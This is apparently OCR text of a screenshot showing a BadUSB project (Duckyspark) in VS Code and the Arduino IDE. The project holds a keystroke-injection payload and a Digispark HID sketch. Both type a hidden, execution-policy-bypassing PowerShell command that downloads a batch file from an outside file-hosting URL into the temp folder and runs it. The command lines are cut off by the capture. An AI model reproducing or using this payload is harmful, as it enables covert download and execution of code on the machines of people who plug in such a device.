 File Edit Selection View Go Run Terminal Help
payload.txt - Duckyspark-master - Visual Studio Code
EXPLORER
payload.txt
digipayload.ino 2
DUCKYSPARK-MASTER
Duckyspark-master
3d_models
digipayload
.gitignore
Duckyspark_translator.py
LICENSE
payload.txt
README.md
OUTLINE
TIMELINE
Duckyspark-master > payload.txt
1 DELAY 3000
2 GUI r
3 DELAY 1000
4 STRING powershell -NoP -NonI -W Hidden -Exec Bypass "IEX (New-Object System.Net.WebClient).DownloadFile('https://a.tmp.ninja/VgMkeKSo.txt',\"$env:temp\memes.bat\"); Start-Process \"$env:temp\
5 ENTER
KeyboardHelloWorld | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
KeyboardHello
Auto Format Ctrl+T
Archive Sketch
Fix Encoding & Reload
Manage Libraries... Ctrl+Shift+I
Serial Monitor Ctrl+Shift+M
Serial Plotter Ctrl+Shift+L
WiFi101 / WiFiNINA Firmware Updater
Board: "Arduino Uno"
Port: "COM4 (Arduino Uno)"
Get Board Info
Programmer: "AVRISP mkII"
Burn Bootloader
Boards Manager...
Arduino AVR Boards
Digistump AVR Boards
#include <HID
HIDKeyboard k
void setup()
keyboard.be
delay(2000)
keyboard.pr
keyboard.re
delay(200);
keyboard.pr
age return
keyboard.pr
keyboard.releaseKey();
delay(1000); // Wait for the run dialog to come up
keyboard.println("powershell -NoP -NonI -W Hidden -Exec Bypass \"IEX (New-Object System.Net.WebClient).DownloadFile(\\\"https://a.tmp
keyboard.pressSpecialKey(ENTER);
keyboard.releaseKey();
}
void loop() {
}
1
Arduino Uno on COM4
PROBLEMS
powershell
Session
Windows P
Copyright
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\oscar\Desktop\Development\Duckyspark-master>
1
2 0
Ln 5, Col 6 Spaces: 4 UTF-8 CRLF Plain Text
Type here to search
1
18°C Mostly cloudy
ENG
FR
12:48 PM
6/6/2022
3